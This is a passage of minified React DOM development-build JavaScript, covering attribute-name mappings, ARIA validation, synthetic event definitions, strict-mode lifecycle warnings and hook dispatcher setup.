oped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan",},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0,},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)
try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0},}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}
var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0,},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX" in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?((et=e.screenX-Le.screenX),(_e=e.screenY-Le.screenY)):(_e=et=0),(Le=e)),et)},movementY:function(e){return"movementY" in e?e.movementY:_e},}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0,}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData" in e?e.clipboardData:window.clipboardData},}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified",},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta",},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey",},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}
return e.type==="keypress"?((e=Bi(e)),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0},}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0,}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do,}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0,}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX" in e?e.deltaX:"wheelDeltaX" in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY" in e?e.deltaY:"wheelDeltaY" in e?-e.wheelDeltaY:"wheelDelta" in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0,}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent" in window,Yy=null;Su&&"documentMode" in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent" in window&&!Yy,qb=Su&&(!Pg||(Yy&&8<Yy&&11>=Yy)),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Th=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode" in document&&11>=document.documentMode,Eh=null,ev=null,Zy=null,tv=!1,Rh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd"),},lv={},Jb={};Su&&((Jb=document.createElement("div").style),"AnimationEvent" in window||(delete Rh.animationend.animation,delete Rh.animationiteration.animation,delete Rh.animationstart.animation),"TransitionEvent" in window||delete Rh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map(),Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Mh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Ah=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,zh=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){},},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set();(Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))}),(Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set();0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),(Vy=[]));var t=new Set();0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),(Qy=[]));var n=new Set();0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),(Xy=[]));var i=new Set();0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),(ky=[]));var o=new Set();0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),(Jy=[]));var r=new Set();if((0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),(Ky=[])),0<t.size)){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}
0<i.size&&((d=N(i)),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&((d=N(r)),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&((d=N(e)),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&((d=N(n)),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&((d=N(o)),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))});var Lp=new Map(),t1=new Set();(Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)
i.mode&Xn&&(n=i),(i=i.return);n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&((i=Lp.get(n)),e.type.contextTypes!=null||e.type.childContextTypes!=null||(t!==null&&typeof t.getChildContext=="function"))&&(i===void 0&&((i=[]),Lp.set(n,i)),i.push(e))}),(Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set();e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})}),(Ai.discardPendingWarnings=function(){(Vy=[]),(Qy=[]),(Xy=[]),(ky=[]),(Jy=[]),(Ky=[]),(Lp=new Map())});var uv=new WeakMap(),Oh=[],Dh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')},},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}},},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}},},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}},},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}},},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:"",})},},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}},},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return(e=e.inst),(t=t()),(e.destroy=t)},},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}},},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)},},Or=m1["react-stack-bottom-frame"].bind(m1),Ch=null,$y=0,ut=null,fv,y1=(fv=!1),p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&((!n._store.validated&&n.key==null)||n._store.validated===2)){if(typeof n._store!="object")
throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){(p1[o]=!0),(n=n._owner),(e=e._debugOwner);var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||(i&&(r=`

Check the top-level render call using <`+i+">."));var d="";n!=null&&e!==n&&((i=null),typeof n.tag=="number"?(i=ue(n)):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=$s(!0),b1=$s(!1),xh=X(null),Xp=X(0),zu=X(null),pc=null,Uh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=(this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)},});this.abort=function(){(t.aborted=!0),e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null,},Fy=null,sv=0,ds=0,wh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),Nh,T1=new Set(),E1=new Set(),dv=new Set(),R1=new Set(),Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Hh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null,}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct,};(gc.useCacheRefresh=Ct),(gc.useMemoCache=Ct),(gc.useHostTransitionStatus=Ct),(gc.useFormState=Ct),(gc.useActionState=Ct),(gc.useOptimistic=Ct);var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;(Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return(V="useCallback"),ot(),wc(t),Xu(e,t)},useContext:function(e){return(V="useContext"),ot(),Lt(e)},useEffect:function(e,t){return(V="useEffect"),ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return(V="useImperativeHandle"),ot(),wc(n),cd(e,t,n)},useInsertionEffect:function(e,t){(V="useInsertionEffect"),ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return(V="useLayoutEffect"),ot(),wc(t),Bc(e,t)},useMemo:function(e,t){(V="useMemo"),ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){(V="useReducer"),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return(V="useRef"),ot(),id(e)},useState:function(e){(V="useState"),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){(V="useDebugValue"),ot()},useDeferredValue:function(e,t){return(V="useDeferredValue"),ot(),od(e,t)},useTransition:function(){return(V="useTransition"),ot(),fl()},useSyncExternalStore:function(e,t,n){return(V="useSyncExternalStore"),ot(),Qu(e,t,n)},useId:function(){return(V="useId"),ot(),xm()},useCacheRefresh:function(){return(V="useCacheRefresh"),ot(),sl()},}),(Cr.useMemoCache=ca),(Cr.useHostTransitionStatus=Gc),(Cr.useFormState=function(e,t){return(V="useFormState"),ot(),nf(),jc(e,t)}),(Cr.useActionState=function(e,t){return(V="useActionState"),ot(),jc(e,t)}),(Cr.useOptimistic=function(e){return(V="useOptimistic"),ot(),St(e)}),(ys={readContext:function(e){return 